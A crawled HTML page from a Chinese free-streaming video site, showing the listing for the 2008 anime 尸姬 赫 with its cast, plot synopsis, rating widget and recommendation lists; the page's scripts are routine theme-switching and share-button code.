

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maohongda.com/video/246774.html
body_size: 15390
content:
<!DOCTYPE html><html><head><title>尸姬 赫_已完结/无删减/高清/全集(大结局)_日本动漫完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="尸姬 赫,尸姬 赫免费观看,尸姬 赫全集,飘花电影网" /><meta name="description" content="飘花电影网日本动漫《尸姬 赫》于2008年上映首播，由日本演员秋山奈奈,藤原启治,羽染達也,千叶纱子,菊地美等主演，飘花影院提供高清动漫尸姬 赫全集无删减完整版免费在线观看，大结局剧情已揭晓。在一场阴谋中，高中生星村真姬娜（秋山奈奈配音）及其全家被名为“七星”的神秘组织全数杀害。之后，和尚田神景世（藤原启治配音）利用属大元帅系真元密宗的光言宗的神秘法术将真姬娜复活使其成为“尸姬”——一种死前怨..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.maohongda.com","wapurl":"www.maohongda.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li class="active"><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">尸姬 赫 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A2%E6%97%BA%E8%BE%BE%E9%A5%AD%E5%BA%97.html" rel="nofollow"><span class="hot_name">卢旺达饭店</span></a></li><li><a href="/search/wd/%E6%A1%A5%E5%A4%B4%E9%A3%8E%E6%99%AF.html" rel="nofollow"><span class="hot_name">桥头风景</span></a></li><li><a href="/search/wd/%E9%9A%90%E8%97%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">隐藏人物</span></a></li><li><a href="/search/wd/%E8%87%AA%E9%97%AD%E5%8E%86%E7%A8%8B.html" rel="nofollow"><span class="hot_name">自闭历程</span></a></li><li><a href="/search/wd/%E6%97%B6%E4%B9%8B%E7%B9%81%E8%8A%B1.html" rel="nofollow"><span class="hot_name">时之繁花</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20230604-12/742dc55be474059bcb3c8e6ebfa9ce05.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/246774-2-1.html" data-original="https://pic.feisuimg.com/upload/vod/20230604-12/742dc55be474059bcb3c8e6ebfa9ce05.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/大结局</span><span class="pic_vod text_right"><img src="https://www.maohongda.com/img.php?url=https://pic.feisuimg.com/upload/vod/20230604-12/742dc55be474059bcb3c8e6ebfa9ce05.jpg" alt="尸姬 赫(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">尸姬 赫(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shijihe</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日本动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2008<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>村田雅彦</li><li class="data"><span>主演：</span>秋山奈奈,藤原启治,羽染達也,千叶纱子,菊地美香,川岛得爱,中村知世</li><li class="data"><span>更新时间：</span><em>2024-04-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/246774-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《尸姬 赫》https://www.maohongda.com/video/246774.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '尸姬 赫',bdPic : 'https://pic.feisuimg.com/upload/vod/20230604-12/742dc55be474059bcb3c8e6ebfa9ce05.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网日本动漫《尸姬 赫》是一部由村田雅彦导演执导，秋山奈奈,藤原启治,羽染達也,千叶纱子,菊地美香,川岛得爱,中村知世等演员精彩演绎的日本动漫，大结局剧情已揭晓（已完结），免费观看高清无删减完整版动漫全集就上飘花影院，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>在一场阴谋中，高中生星村真姬娜（秋山奈奈配音）及其全家被名为“七星”的神秘组织全数杀害。之后，和尚田神景世（藤原启治配音）利用属大元帅系真元密宗的光言宗的神秘法术将真姬娜复活使其成为“尸姬”——一种死前怨念极深，复活后拥有异于常人的强大行动力的活死人。尸姬通常为女性，按照契约中所述，她们要跟同类“尸”战斗，当斩杀满108个敌人后，即可获得通往极乐世界的资格。不久之后，田神景世战死，他与真姬娜的契约转换到了其养子花神旺里（羽染达也配音）手中。在同伴的帮助下，真姬娜开始追查杀害父母的真凶的下落，而邪恶的“七星”也为了某些秘密的目的而开始蠢蠢欲动。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【爱奇艺】【天堂影院】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="246774" data-score="3"><span class="label">给【<strong>尸姬 赫</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/250369.html" title="南家三姐妹第三季" data-original="https://pic.feisuimg.com/upload/vod/20230604-38/6972dca33244dba177b13cfe53b45873.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250369.html" title="南家三姐妹第三季">南家三姐妹第三季</a></p><p class="vodlist_sub">《南家三姐妹》第三季的消息两月前就已放出，官方也已公布了新的制作阵容。这部原作为樱场小春的漫画，接连制作了三季动画。《南家》第一季是由童梦制作，制</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/370435.html" title="炎炎消防队三之章" data-original="https://pic.youkupic.com/upload/vod/20250405-1/bc09cdec314aa418407e23eb150d325b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/370435.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/259585.html" title="百花缭乱武士新娘" data-original="https://pic.feisuimg.com/upload/vod/20230604-21/a12a10c216b395c10720c1d351a01783.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/259585.html" title="百花缭乱武士新娘">百花缭乱武士新娘</a></p><p class="vodlist_sub">故事发生在德川幕府第二十五代将军德川庆康统治下的日本，德川家设立了武应学园，并组织了学生会，用以对抗还试图顽固抵抗的丰臣一派。柳生宗朗（平川大辅配</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/356359.html" title="中年男的异世界网购生活" data-original="https://pic.youkupic.com/upload/vod/20250214-1/7aea09b09a9f2db541424e6136d5d516.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356359.html" title="中年男的异世界网购生活">中年男的异世界网购生活</a></p><p class="vodlist_sub">アラフォーの独身男?ケンイチは、突如として異世界に転移してしまう。わけもわからず危険な森をさまよう中で、巨大ネット通販サイト「シャングリ?ラ」が使</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/258822.html" title="魔术士奥芬的无赖之旅 基姆拉克篇" data-original="https://pic.feisuimg.com/upload/vod/20230604-47/f17623f607491207b1721f7242812ac0.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258822.html" title="魔术士奥芬的无赖之旅 基姆拉克篇">魔术士奥芬的无赖之旅 基姆拉克篇</a></p><p class="vodlist_sub">魔术士奥芬的无赖之旅 基姆拉克篇动画全集改编自秋田祯信所著的轻小说，于2021年1月播出。最强魔术士，再临。 「想要与我做个了断的话，就来基姆拉克</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/248321.html" title="妖怪手表♪2021" data-original="https://pic.feisuimg.com/upload/vod/20230604-26/245e9c8d5c2a4e638d1eead804a34dc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至78集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248321.html" title="妖怪手表♪2021">妖怪手表♪2021</a></p><p class="vodlist_sub">内详</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/225541.html" title="珈百璃的堕落" data-original="https://pic.youkupic.com/upload/vod/20210725-1/b05b41e2517aa8ff8d7a308c5dbd8cdb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/225541.html" title="珈百璃的堕落">珈百璃的堕落</a></p><p class="vodlist_sub">天使珈百璃（富田美忧 配音）以天使学校第一名的优异成绩毕业，决定降临人间体会一下凡间的多彩生活。在珈百璃的未来规划中，她将要一边做善事给人类带来幸</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/243206.html" title="Paradox Live" data-original="https://pic.feisuimg.com/upload/vod/20231004-1/4e4f4f112d2571ace7c295bdc9026591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243206.html" title="Paradox Live">Paradox Live</a></p><p class="vodlist_sub">内详</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/381982.html" title="葬送的芙莉莲第二季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/e52590d4f51d18e0feab7e9db33c56d7.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381982.html" title="葬送的芙莉莲第二季">葬送的芙莉莲第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;种崎敦美,市之濑加那,小林千晃,冈本信彦,东地宏树,</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/370435.html" title="炎炎消防队三之章" data-original="https://pic.youkupic.com/upload/vod/20250405-1/bc09cdec314aa418407e23eb150d325b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/370435.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/381541.html" title="DARK MOON-黑之月：月之祭坛-" data-original="https://pic.youkupic.com/upload/vod/20260110-1/7f8d5992e693e7cbc84ae3c238883fce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381541.html" title="DARK MOON-黑之月：月之祭坛-">DARK MOON-黑之月：月之祭坛-</a></p><p class="vodlist_sub">利物飞德两大名校分别有着这样两个超人气校草男团，然而在一个身份成谜的女孩转学过来之后，可怕的事件接连不断...吸血鬼少年与狼少年都认定是对方所为，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/381540.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～" data-original="https://pic.youkupic.com/upload/vod/20260110-1/702505c1f4678cf26ebfefd147588608.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381540.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～">地狱模式～喜欢速通游戏的玩家在废设定异世界无双～</a></p><p class="vodlist_sub">「招待您进入永无止境的游戏？」废游戏宅．山田健一偶然发现了一款没有标题的谜之网络游戏。在设定难易度时，他毫不犹豫地选择了最高难度。没想到当他按下『</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/381515.html" title="蘑菇魔女" data-original="https://pic.youkupic.com/upload/vod/20260109-1/550999bd3521235ceb8625b948f6184d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381515.html" title="蘑菇魔女">蘑菇魔女</a></p><p class="vodlist_sub">黒い森の奥深く、毒キノコのお家にひっそりと、ルーナという一人の魔女が住んでいました。彼女が触れたり歩いたりしたところには毒キノコが生えることが多く</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/381509.html" title="咒术回战第三季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/500d4de834cfad2b392580bde3a42760.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381509.html" title="咒术回战第三季">咒术回战第三季</a></p><p class="vodlist_sub">2018年10月31日。ハロウィンで賑わう渋谷駅周辺に突如“帳”が降ろされ大勢の一般人が閉じ込められる。そこに単独で乗り込む現代最強の呪術師?五条</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/381568.html" title="高校奇面组" data-original="https://pic.youkupic.com/upload/vod/20260110-1/0624a1e8719d5a97527e5aba3ea41d51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381568.html" title="高校奇面组">高校奇面组</a></p><p class="vodlist_sub">一応中学的学生一堂零、冷越豪、出瀬潔、大间仁、物星大等五人，因在中学留级等原因，各自都拥有丰富个性且行为古怪的性格，被周围人视为名物团体“奇面组”</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/381559.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="https://pic.youkupic.com/upload/vod/20260110-1/a636dde63e7a719684ebf415bcec98b6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381559.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">仕事一筋、大手電機メーカーの企画部で働くOL・津田あかね(28)。職場では部のエースとして慕われている彼女だが、私生活では、部屋は散らかり放題で酒</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/381459.html" title="魔都精兵的奴隶第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/e21c211bc9fbb4db458be3dd96810113.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381459.html" title="魔都精兵的奴隶第二季">魔都精兵的奴隶第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;广濑裕也,鬼头明里,宫本侑芽,日野麻里,立花日菜,内田真礼,稗田宁宁,上田丽奈,市之濑加那,菲鲁兹·蓝,石见舞菜香,和泉风花,野上尤加奈,花泽香菜</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/381454.html" title="厄里斯的圣杯" data-original="https://pic.youkupic.com/upload/vod/20260108-1/732efcb344b30b5223d922f973d08cdf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381454.html" title="厄里斯的圣杯">厄里斯的圣杯</a></p><p class="vodlist_sub">「听好了，康斯坦丝．葛莱尔。妳就算花费一生时间，也必须让我的复仇成功！」只有诚实勉强算是优点的平凡子爵千金康妮，在某一次宴会上被抢走未婚夫，还被诬</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/381980.html" title="暗芝居第十六季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/301aec789af8c4311b57e329ee72b8ff.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span 